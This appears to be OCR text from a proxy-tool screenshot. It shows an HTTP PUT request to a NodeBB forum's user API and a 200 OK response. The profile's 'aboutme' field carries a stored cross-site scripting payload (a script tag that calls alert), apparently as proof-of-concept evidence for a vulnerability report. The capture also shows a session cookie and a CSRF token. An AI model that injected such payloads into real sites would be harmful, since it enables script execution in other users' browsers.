 Request
Pretty Raw Hex \n
1 PUT /api/v3/users/4 HTTP/1.1
2
3 Content-Length: 152
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
5 x-csrf-token:
4e3a2945505514cd1e3dc60db9637e20da2148b0cb32ac9
5cfc88f7ccc4a597ba34b99f9ebb8c0917163f6940ef5f2
a08a04c134ca08351613982cb8e975fc2c
6 content-type: application/json; charset=utf-8
7 Accept: */*
8 Origin:
9 Referer:
http:// /user/xss-attacker/e
dit
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: express.sid=
s%3AX9wQ4XcvWsyOmkFgfdgtA0DALvawlVs7.aQCR%2FiRR
y1U7XANA2jmFkTDhW1cR3rgPQt5WpaT5D8U
13 Connection: close
14
15 {
"fullname":"",
"website":"",
"location":"",
"birthday":"",
"aboutme":
"<script>alert(\"NodeBB Hacked!\")</script>",
"signature":"",
"uid":4,
"groupTitle":"[]"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cross-Origin-Opener-Policy: same-origin
3 Cross-Origin-Resource-Policy: same-origin
4 Origin-Agent-Cluster: ?1
5 Referrer-Policy:
strict-origin-when-cross-origin
6 Strict-Transport-Security: max-age=15552000;
includeSubDomains
7 X-Content-Type-Options: nosniff
8 X-DNS-Prefetch-Control: off
9 X-Download-Options: noopen
10 X-Frame-Options: SAMEORIGIN
11 X-Permitted-Cross-Domain-Policies: none
12 X-XSS-Protection: 0
13 X-Powered-By: NodeBB
14 Content-Security-Policy: frame-ancestors 'self'
15 cache-control: private
16 Content-Type: application/json; charset=utf-8
17 Content-Length: 883
18 ETag: W/"373-lvcm/ZvkC3l0Aft85hV4LAXvFb8"
19 Date: Fri, 06 Dec 2024 04:28:25 GMT
20 Connection: close
21
22 {
"status":{
"code":"ok",
"message":"OK"
},
"response":{
"uid":4,
"username":"XSS-Attacker",
"userslug":"xss-attacker",
"email":"",
"email:confirmed":0,
"joindate":1733457462909,
"lastonline":1733459153421,
"picture":null,
"icon:bgColor":"#33691e",
"fullname":"",
"location":"",
"birthday":""
Search 0 highlights